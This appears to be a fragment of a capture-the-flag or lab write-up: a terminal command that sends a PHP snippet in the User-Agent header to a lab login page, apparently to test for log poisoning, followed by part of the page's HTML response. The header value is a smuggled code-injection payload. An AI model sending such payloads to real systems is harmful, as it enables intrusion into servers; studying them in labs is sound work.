 ~$ curl -A "<?php phpinfo();?>" http://10.10.211.41/login.php
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>Login</title>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Stylesheet -->
    <link href="./css/style.css" rel="stylesheet">
    <!-- Core libraries bootstrap & jquery -->
    <script src="./js/bootstrap5.min.js"></script>
    <script src="./js/jquery-3.6.0.min.js"></script>
    <!-- Custom JS code -->
    <script src="./js/script.js"></script>
  </head>
    <header>
<div class="container">
  <ul class="nav">
        <li class="nav-item">
                <a class="nav-link" href="./index.php">Home</a>
        </li>
        <li class="nav-item">
                <a class="nav-link">/</a>
        </li>
        <li class="nav-item">
        <a class="nav-link active" >Login</a>
        </li>
  </ul>
</div>